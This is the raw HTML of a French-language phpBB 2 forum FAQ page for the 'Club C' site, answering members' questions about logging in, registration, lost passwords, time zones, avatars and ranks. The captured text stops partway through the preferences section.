

--- FILE ---
content_type: text/html
request_url: http://clubc.website.online.fr/Forum/faq.php?sid=982bc2ff046d6797a4b67e0c7b5abbca
body_size: 59469
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=1ce6d71aeb0be6735db0b2e718efbba0" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=1ce6d71aeb0be6735db0b2e718efbba0" title="Rechercher" />
<link rel="help" href="./faq.php?sid=1ce6d71aeb0be6735db0b2e718efbba0" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=1ce6d71aeb0be6735db0b2e718efbba0" title="Liste des Membres" />
<title>Club C - FAQ</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=1ce6d71aeb0be6735db0b2e718efbba0" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=1ce6d71aeb0be6735db0b2e718efbba0" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=1ce6d71aeb0be6735db0b2e718efbba0" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=1ce6d71aeb0be6735db0b2e718efbba0" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=1ce6d71aeb0be6735db0b2e718efbba0" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=1ce6d71aeb0be6735db0b2e718efbba0" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=1ce6d71aeb0be6735db0b2e718efbba0" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=1ce6d71aeb0be6735db0b2e718efbba0" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left" class="nav"><a href="index.php?sid=1ce6d71aeb0be6735db0b2e718efbba0" class="nav">Club C Index du Forum</a></td>
	</tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr>
		<th class="thHead">FAQ</th>
	</tr>
	<tr>
		<td class="row1">
						<span class="gen"><b>Connexion et Enregistrement</b></span><br />
						<span class="gen"><a href="#0" class="postlink">Pourquoi ne puis-je pas me connecter ?</a></span><br />
						<span class="gen"><a href="#1" class="postlink">Pourquoi n'ai-je pas besoin de m'enregistrer ?</a></span><br />
						<span class="gen"><a href="#2" class="postlink">Pourquoi suis-je déconnecté automatiquement ?</a></span><br />
						<span class="gen"><a href="#3" class="postlink">Comment puis-je éviter que mon nom d'utilisateur apparaisse dans la liste des utilisateurs en ligne ?</a></span><br />
						<span class="gen"><a href="#4" class="postlink">J'ai perdu mon mot de passe !</a></span><br />
						<span class="gen"><a href="#5" class="postlink">Je me suis inscrit mais ne peux pas me connecter !</a></span><br />
						<span class="gen"><a href="#6" class="postlink">Je me suis enregistré dans le passé, mais ne peux plus me connecter ?!</a></span><br />
						<br />
						<span class="gen"><b>Préférences et paramètres des Utilisateurs</b></span><br />
						<span class="gen"><a href="#7" class="postlink">Comment puis-je changer mes préférences ?</a></span><br />
						<span class="gen"><a href="#8" class="postlink">Les heures ne sont pas correctes !</a></span><br />
						<span class="gen"><a href="#9" class="postlink">J'ai changé le fuseau horaire et l'heure est toujours incorrecte !</a></span><br />
						<span class="gen"><a href="#10" class="postlink">Ma langue n'est pas dans la liste !</a></span><br />
						<span class="gen"><a href="#11" class="postlink">Comment puis-je montrer une image en-dessous de mon nom d'utilisateur ?</a></span><br />
						<span class="gen"><a href="#12" class="postlink">Comment puis-je changer mon rang ?</a></span><br />
						<span class="gen"><a href="#13" class="postlink">Lorsque je clique sur le lien e-mail d'un utilisateur, on me demande de me connecter !</a></span><br />
						<br />
						<span class="gen"><b>Publication</b></span><br />
						<span class="gen"><a href="#14" class="postlink">Comment puis-je poster un sujet dans un forum ?</a></span><br />
						<span class="gen"><a href="#15" class="postlink">Comment puis-je éditer ou supprimer un message ?</a></span><br />
						<span class="gen"><a href="#16" class="postlink">Comment puis-je ajouter une signature à mon message ?</a></span><br />
						<span class="gen"><a href="#17" class="postlink">Comment puis-je créer un sondage ?</a></span><br />
						<span class="gen"><a href="#18" class="postlink">Comment puis-je éditer ou supprimer un sondage ?</a></span><br />
						<span class="gen"><a href="#19" class="postlink">Pourquoi ne puis-je pas accéder à un forum ?</a></span><br />
						<span class="gen"><a href="#20" class="postlink">Pourquoi ne puis-je pas voter dans un sondage ?</a></span><br />
						<br />
						<span class="gen"><b>Mise en forme et Types de Sujets</b></span><br />
						<span class="gen"><a href="#21" class="postlink">Qu'est-ce que le BBCode ?</a></span><br />
						<span class="gen"><a href="#22" class="postlink">Puis-je utiliser le HTML?</a></span><br />
						<span class="gen"><a href="#23" class="postlink">Que sont les Smilies ?</a></span><br />
						<span class="gen"><a href="#24" class="postlink">Puis-je poster des Images?</a></span><br />
						<span class="gen"><a href="#25" class="postlink">Que sont les Annonces ?</a></span><br />
						<span class="gen"><a href="#26" class="postlink">Que sont les Post-it ?</a></span><br />
						<span class="gen"><a href="#27" class="postlink">Que sont les Sujets de discussions verrouillés ?</a></span><br />
						<br />
						<span class="gen"><b>Niveaux des Utilisateurs et Groupes</b></span><br />
						<span class="gen"><a href="#28" class="postlink">Qui sont les Administrateurs ?</a></span><br />
						<span class="gen"><a href="#29" class="postlink">Qui sont les Modérateurs?</a></span><br />
						<span class="gen"><a href="#30" class="postlink">Que sont les groupes d'utilisateurs ?</a></span><br />
						<span class="gen"><a href="#31" class="postlink">Comment puis-je joindre un groupe d'utilisateurs ?</a></span><br />
						<span class="gen"><a href="#32" class="postlink">Comment puis-je devenir le modérateur d'un groupe d'utilisateurs ?</a></span><br />
						<br />
						<span class="gen"><b>Messagerie Privée</b></span><br />
						<span class="gen"><a href="#33" class="postlink">Je ne peux pas envoyer de messages privés !</a></span><br />
						<span class="gen"><a href="#34" class="postlink">Je continue de recevoir des messages privés non-désirés !</a></span><br />
						<span class="gen"><a href="#35" class="postlink">J'ai reçu un e-mail abusif ou de spamming de quelqu'un sur ce forum !</a></span><br />
						<br />
						<span class="gen"><b>phpBB 2</b></span><br />
						<span class="gen"><a href="#36" class="postlink">Qui a écrit ce forum ?</a></span><br />
						<span class="gen"><a href="#37" class="postlink">Pourquoi la fonction X n'est pas disponible ?</a></span><br />
						<span class="gen"><a href="#38" class="postlink">Qui dois-je contacter à propos des questions d'abus ou de légalité relatif à ce forum ?</a></span><br />
						<br />
					</td>
	</tr>
	<tr>
		<td class="catBottom" height="28">&nbsp;</td>
	</tr>
</table>

<br clear="all" />

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr> 
		<td class="catHead" height="28" align="center"><span class="cattitle">Connexion et Enregistrement</span></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="0"></a><b>Pourquoi ne puis-je pas me connecter ?</b></span><br /><span class="postbody">Vous êtes-vous enregistré ? Plus sérieusement, vous devez vous enregistrer afin de vous connecter. Avez-vous été banni du forum (un message est affiché si vous l'êtes) ? Si oui, vous devriez contacter le webmestre ou l'administrateur du forum pour en découvrir la raison. Si vous vous êtes enregistré et que vous n'êtes pas banni et que vous ne pouvez toujours pas vous connecter, vérifiez et revérifiez vos nom d'utilisateur et mot de passe. C'est généralement de là que vient le problème, si cela ne fonctionne toujours pas, contactez l'administrateur du forum, il se peut que le forum ait été mal configuré.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="1"></a><b>Pourquoi n'ai-je pas besoin de m'enregistrer ?</b></span><br /><span class="postbody">Vous pouvez ne pas en avoir besoin, c'est à l'administrateur de décider si vous avez besoin ou non de vous enregistrer pour poster des messages sur certains forums. Toutefois, l'enregistrement vous donnera accès à des fonctions additionnelles non-disponibles pour les invités tels que le choix d'une image avatar, une messagerie privée, l'envoi d'e-mail à des amis, l'inscription à un groupe d'utilisateurs, etc. L'enregistrement prend seulement quelques instants, il est donc recommandé de le faire.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="2"></a><b>Pourquoi suis-je déconnecté automatiquement ?</b></span><br /><span class="postbody">Si vous ne cochez pas la case <i>Se connecter automatiquement à chaque visite</i> lorsque vous vous connectez, le forum vous gardera seulement connecté pour une période préétablie. Ceci permet d'éviter une utilisation abusive de votre compte par quelqu'un d'autre. Pour rester connecté, cochez la case en vous connectant, ceci n'est pas recommandé si vous accédez au forum en utilisant un ordinateur partagé, ex : bibliothèque, cybercafé, université, etc.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="3"></a><b>Comment puis-je éviter que mon nom d'utilisateur apparaisse dans la liste des utilisateurs en ligne ?</b></span><br /><span class="postbody">Dans votre profil, vous trouverez une option <i>Cacher sa présence en ligne</i>, si vous choisissez <i>Oui</i>, vous n'apparaîtrez qu'uniquement aux yeux des administrateurs ou vous-même. Vous serez compté comme un utilisateur invisible.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="4"></a><b>J'ai perdu mon mot de passe !</b></span><br /><span class="postbody">Ne paniquez pas ! Si votre mot de passe ne peut être retrouvé, il peut par contre être réinitialisé. Pour ce faire, aller sur la page de connexion et cliquez sur <u>J'ai oublié mon mot de passe</u>, puis suivez les instructions et vous devriez pouvoir vous reconnecter en un rien de temps.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="5"></a><b>Je me suis inscrit mais ne peux pas me connecter !</b></span><br /><span class="postbody">Premièrement, vérifiez que vous avez entré correctement vos nom d'utilisateur et mot de passe. S'ils ont correctement été entrés, alors il y a deux possibilités. Si le support COPPA est activé et que vous avez cliqué sur le lien <u>J'ai moins de 13 ans</u> au moment de l'enregistrement, alors vous devrez suivre les instructions que vous avez reçues. Si ce n'est pas le cas, alors peut-être que votre compte a besoin d'être activé ? Certains forums requièrent que tous les nouveaux enregistrements soient activés, soit par vous-même, soit par l'administrateur avant de pouvoir vous connecter. Lorsque vous vous êtes enregistré, un message aurait dû vous apprendre si l'activation est requise ou non. Si vous avez reçu un e-mail, suivez alors les instructions qui s'y trouvent, si vous ne l'avez pas reçu, alors êtes-vous bien sûr que l'adresse e-mail que vous avez fournie lors de l'enregistrement est valide ? L'une des raisons pour lesquelles l'activation est utilisée, c'est de réduire les chances de voir des utilisateurs malintentionnés abuser du forum anonymement. Si vous êtes sûr que l'adresse e-mail que vous avez fournie est valide, essayez alors de contacter l'administrateur du forum.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="6"></a><b>Je me suis enregistré dans le passé, mais ne peux plus me connecter ?!</b></span><br /><span class="postbody">Les raisons les plus probables pour ce problème sont : vous avez entré un nom d'utilisateur ou mot de passe incorrect (vérifiez l'e-mail qui vous a été envoyé lorsque vous vous êtes enregistré) ou l'administrateur a supprimé votre compte pour quelque raison. Si vous vous trouvez dans le dernier cas, peut-être alors que vous n'avez rien posté ? Il est habituel pour les forums de supprimer périodiquement les comptes des utilisateurs n'ayant rien posté afin de réduire la taille de la base de données. Essayez de vous enregistrer encore et impliquez-vous dans les discussions.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

<br clear="all" />
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
	<tr> 
		<td class="catHead" height="28" align="center"><span class="cattitle">Préférences et paramètres des Utilisateurs</span></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="7"></a><b>Comment puis-je changer mes préférences ?</b></span><br /><span class="postbody">Toutes vos préférences (si vous êtes enregistrés) sont stockées dans la base de données. Pour les modifier, cliquez sur le lien <u>Profil</u> (généralement en haut des pages, mais cela peut ne pas être le cas). Ceci vous permettra de changer toutes vos préférences.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="8"></a><b>Les heures ne sont pas correctes !</b></span><br /><span class="postbody">Les heures sont certainement correctes, toutefois, ce que vous pouvez voir sont les heures affichées dans un fuseau horaire différent du votre. Si c'est le cas, vous devriez changer vos préférences dans votre profil en choisissant le fuseau horaire qui vous convient, ex : Londres, Paris, New York, Sydney, etc. Veuillez noter que changer le fuseau horaire, comme la plupart des autres options peut uniquement être effectué par les utilisateurs enregistrés. Donc, si vous n'êtes pas enregistré, c'est la bonne heure pour le faire, si vous pardonnez le jeu de mots !<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="9"></a><b>J'ai changé le fuseau horaire et l'heure est toujours incorrecte !</b></span><br /><span class="postbody">Si vous êtes sûr d'avoir choisi le bon fuseau horaire et que l'heure est toujours différente, la réponse la plus probable est le passage à l'heure d'été. le forum n'a pas été conçu pour gérer le changement entre l'heure d'hiver et l'heure d'été, donc durant l'été, l'heure sera décalée d'une heure par rapport à l'heure locale réelle.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="10"></a><b>Ma langue n'est pas dans la liste !</b></span><br /><span class="postbody">Les raisons les plus probables pour ceci sont que soit l'administrateur n'a pas installé votre langage sur le forum, ou que soit quelqu'un n'a pas encore traduit ce forum dans votre langue. Essayez de demander à l'administrateur du forum s'il peut installer le pack de langue dont vous avez besoin, s'il n'existe pas sentez-vous alors libre de créer une nouvelle traduction. Plus d'informations peuvent être trouvées sur le site web du groupe phpBB (allez voir le lien en bas des pages).<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row1" align="left" valign="top"><span class="postbody"><a name="11"></a><b>Comment puis-je montrer une image en-dessous de mon nom d'utilisateur ?</b></span><br /><span class="postbody">Il peut y avoir deux images sous votre nom d'utilisateur lorsque vous lisez des messages. La première est l'image associée avec votre rang, générallement elles prennent la forme d'étoiles ou de blocs indiquant combien de messages vous avez fait ou votre statut sur le forum. En-dessous de celle-ci peut se trouver une image plus grande nommée avatar, qui est généralement unique ou personnelle à chaque utilisateur. C'est à l'administrateur du forum d'activer les avatars et de choisir la manière dont les avatars seront disponibles. Si vous ne pouvez pas utilisez un avatar, cela voudra alors dire que l'administrateur en a décidé ainsi, vous pouvez le contacter pour lui en demander les raisons (nous sommes sûr qu'elles seront bonnes !).<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
		<td class="spaceRow" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	  
	<tr> 
		<td class="row2" align="left" valign="top"><span class="postbody"><a name="12"></a><b>Comment puis-je changer mon rang ?</b></span><br /><span class="postbody">En général, vous ne pouvez pas directement changer le titre d'un rang (le titre d'un rang apparaît sous votre nom d'utilisateur dans les sujets de discussions et dans votre profil selon le thème utilisé). La plupart des forums utilisent les rangs pour indiquer le nombre de messages que vous avez postés, mais aussi pour identifier certains utilisateurs, ex: les modérateurs et administrateurs peuvent avoir un rang spécifique qui leur est propre. Veuillez ne pas poster inutilement sur le forum dans le but d'élever son rang, vous trouverez probablement un modérateur ou administrateur qui vous abaissera simplement le compte de votre nombre total de messages.<br /><a class="postlink" href="#Top">Revenir en haut</a></span></td>
	</tr>
	<tr>
